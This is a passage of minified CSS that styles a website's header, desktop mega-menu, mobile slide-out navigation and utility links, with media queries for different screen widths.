nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-3{flex:0 0 auto;width:25%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-5{flex:0 0 auto;width:41.66666667%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-6{flex:0 0 auto;width:50%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-7{flex:0 0 auto;width:58.33333333%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-8{flex:0 0 auto;width:66.66666667%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-9{flex:0 0 auto;width:75%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-10{flex:0 0 auto;width:83.33333333%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-11{flex:0 0 auto;width:91.66666667%}}@media(min-width: 768px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-12{flex:0 0 auto;width:100%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url("/dist/img/green-border-h.gif")}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .image{margin-bottom:10px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .image img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px;transition:width .3s,margin-left .3s,opacity .3s}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:hover,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:focus,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:active{color:#9d3615}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:hover .icon::after,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:focus .icon::after,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link:active .icon::after{width:20px;margin-left:6px;opacity:1}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser:hover a.articleTitle{color:#c53f14;text-decoration:underline}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu a{transition:none}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu a:hover{text-decoration:underline;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .activeSubSection{color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url("/dist/img/green-border-v.gif");position:absolute;top:0;left:-1px;height:100%;width:2px}@media(max-width: 991.98px){header .primaryNavHolder nav.primaryNavigation a.navbar-brand img{max-width:100px}}@media(max-width: 1199.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media(max-width: 991.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:12px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{margin-top:-1px}}@media(max-width: 991.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0px;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media(max-width: 767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}}@media(max-width: 1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media(max-width: 767.98px){header .primaryNavHolder{display:none}}@media(min-width: 768px){header{transition:height .2s,margin-top .2s}}@media(max-width: 767.98px){header{height:80px}}@media(min-width: 768px){body.minimized header:not(.landingPageHeader){height:114px}body.minimized header:not(.landingPageHeader) .topBorder{border-top:0px solid #00833f}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder{height:58px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder a.navbar-brand{padding:0px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder a.navbar-brand img,body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder a.navbar-brand picture{max-height:50px;max-width:141px;margin-top:8px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:15px}body.minimized header:not(.landingPageHeader) .primaryNavHolder .topNavHolder .rightNav .topNav{height:0;opacity:0}body.minimized header:not(.landingPageHeader) .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{padding-top:12px;padding-bottom:12px}}body.hasSiteAlert header .primaryNavHolder .topBorder{border-width:0}@keyframes primaryNavAnimateIn{from{opacity:0}to{opacity:1}}header.landingPageHeader{height:114px !important}@media(max-width: 991px){header.landingPageHeader{height:85px !important}}@media(max-width: 767.98px){header.landingPageHeader .primaryNavHolder{display:block !important}}@media(max-width: 991px){header.landingPageHeader .primaryNavHolder .topBorder{display:none}}@media(max-width: 991px){header.landingPageHeader .topNavHolder{padding-left:20px;padding-right:20px;gap:7%;margin-top:5px;height:70px !important}}@media(max-width: 767px){header.landingPageHeader .topNavHolder{padding-left:12px;padding-right:12px}}header.landingPageHeader .topNavHolder a.navbar-brand{margin-right:35px}@media(max-width: 991px){header.landingPageHeader .topNavHolder a.navbar-brand{margin:0}}header.landingPageHeader .topNavHolder a.navbar-brand img{width:100%}@media(max-width: 991px){header.landingPageHeader .topNavHolder a.navbar-brand img{max-width:180px !important;max-height:80px}}header.landingPageHeader .topNavHolder .rightNav{justify-content:end;align-items:center;gap:45px}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav{padding-bottom:5px;align-items:end}}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .utilityNav{display:flex;flex-direction:column;gap:5px}}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .utilityNav.mobile-hide{display:none}}header.landingPageHeader .topNavHolder .rightNav .utilityNav a{color:#000;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:inline-block}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .utilityNav a{font-size:14px}}@media(max-width: 450px){header.landingPageHeader .topNavHolder .rightNav .utilityNav a{font-size:12px}}header.landingPageHeader .topNavHolder .rightNav .utilityNav a:hover{text-decoration:underline}header.landingPageHeader .topNavHolder .rightNav .utilityNav a:not(:last-child):after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;margin-top:-0.15em}header.landingPageHeader .topNavHolder .rightNav .landingCTAButtons{display:flex;justify-content:start;align-items:center;gap:40px}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .landingCTAButtons{display:none}}header.landingPageHeader .topNavHolder .rightNav .landingCTAButtons a{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}header.landingPageHeader .topNavHolder .rightNav .btn.mobile-only{display:none}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav .btn.mobile-only{display:block;font-size:14px}}@media(max-width: 991px){header.landingPageHeader .topNavHolder .rightNav a.btnOrangeNA{min-width:unset;max-width:268px;width:100%;white-space:nowrap;padding-left:0;padding-right:0}}.mobile-landing-nav-bottom{display:none;position:fixed;width:100%;bottom:0;z-index:4}@media(max-width: 991px){.mobile-landing-nav-bottom{display:flex;flex-direction:column;justify-content:end;align-items:end}}.mobile-landing-nav-bottom .bt{background-color:#c53f14;display:flex;align-items:center;justify-content:center;pointer-events:none;transition:opacity .3s,color .3s,background-color .3s;z-index:2;opacity:0;width:40px;height:40px;border-radius:50%;text-align:center;border:1px dotted rgba(0,0,0,0);color:#fff;margin-bottom:15px;margin-right:20px}.mobile-landing-nav-bottom .bt:hover{outline:none;background-color:#9d3615}.mobile-landing-nav-bottom .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:16px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}.mobile-landing-nav-bottom .mobile-landing-cta{width:100%;background-color:#fff;display:flex;flex-direction:column;align-items:center}.mobile-landing-nav-bottom .mobile-landing-cta .topBorder{width:100%;border-top:6px #00833f solid;margin-bottom:15px}.mobile-landing-nav-bottom .mobile-landing-cta .mobile-cta-container{display:flex;align-items:start;justify-content:center;gap:15px;margin-bottom:15px;padding:0 12px;width:100%}@media(max-width: 767px){.mobile-landing-nav-bottom .mobile-landing-cta .mobile-cta-container{flex-direction:column;align-items:center;justify-content:start}}.mobile-landing-nav-bottom .mobile-landing-cta .mobile-cta-container a{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;max-width:500px;min-width:200px;width:100%}body.btn-on .mobile-landing-nav-bottom .bt{opacity:1;pointer-events:all}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler:focus{outline:0;box-shadow:none}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .navbar-toggler.open .open-icon,header nav.mobileNavigation .top-menu .navbar-toggler.open .text{display:none}header nav.mobileNavigation .top-menu .navbar-toggler.open .close-icon{display:block}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .close-menu{width:45px;height:45px;display:none}header nav.mobileNavigation .menuContent{position:absolute;top:0px;left:0px;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px 30px;transition:margin .4s,background .4s;background:rgba(0,0,0,0) linear-gradient(0deg, #D9D9D9 0%, #e9e9e9 20%, white 80%, white 100%) 0% 0% no-repeat padding-box;overflow-x:hidden}header nav.mobileNavigation .menuContent.open{margin-left:0%}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{transition:margin-left .3s;width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0px;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li a:hover{text-decoration:none}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:bold;font-size:14px;color:#000;position:absolute;right:0px;pointer-events:none}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;transition:margin-left .3s;padding:0 30px 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul{transition:height .3s ease-in-out}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0px;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a:hover{text-decoration:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:bold;font-size:14px;color:#000;position:absolute;right:0px;margin-top:18px;pointer-events:none;transition:transform .1s}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>.submenu{opacity:.5}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px;transition:height .3s ease-in-out}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li.has-dropdown::before{margin-top:8px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown.open::before{transform:scaleY(-1)}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown.open>.submenu{display:block;opacity:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0px;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:hover,header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:active{padding-left:15px;padding-right:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:hover::after,header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:hover,header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn:active{background-color:#9d3615;color:#fff}header nav.mobileNavigation .menuContent.submenuOpen .mobileMenuList,header nav.mobileNavigation .menuContent.submenuOpen .endLinks{margin-left:calc(-100% - 60px);width:100%}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus{opacity:1;margin-left:0%}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open{display:block}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline{display:flex}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline .headline{font-size:20px;font-weight:700;line-height:1.3em;display:block;padding:16px 0px 6px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline a.headline:hover{text-decoration:none}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline button.submenuBack{border:none;background-color:#fff;margin-left:auto;z-index:2;padding:0 10px;font-size:20px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .level1Headline button.submenuBack .icon::before{content:"";font-family:"Font Awesome 6 Free"}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .contentBlock .text{font-size:16px;line-height:2em;color:#000}header nav.mobileNavigation .menuContent.submenuOpen .mobileSubmenus .submenu.open .contentBlock .textLinkArrow{max-width:225px;display:inline-block;padding:0;margin-bottom:28px}header nav.mobileNavigation .menuContent .endLinks{transition:margin-left .3s;width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation.open button,header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation.open .optionsDropdown{background-color:#fff}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback"}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;transition:background-color .2s,padding .2s;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url("/dist/img/button-arrow-white.svg");content:" ";transition:width .2s;width:0px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:hover,header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:active{padding-left:15px;padding-right:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:hover::after,header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:active::after{background-size:contain;height:16px;width:20px;opacity:1;z-index:10}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:hover,header nav.mobileNavigation .menuContent .endLinks a.endLinkButton:active{background-color:#9d3615;color:#fff}@media(max-width: 767.98px){header nav.mobileNavigation{display:block}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px;transition:margin-top .2s}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-0.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:inline-block}nav.utilityNavigation>ul li a:hover{text-decoration:underline}nav.utilityNavigation>ul li:last-child{margin-right:0}@media(max-width: 1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media(max-width: 991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}@media(min-width: 768px){body.minimized nav.utilityNavigation{margin-top:17px}}@media(max-width: 767.98px){header .rightNav .utilityNavigation{display:none}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0px;margin-left:0px;margin-right:0px;display:flex;align-items:center}nav.topNavigation>ul li a:hover{text-decoration:underline}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage 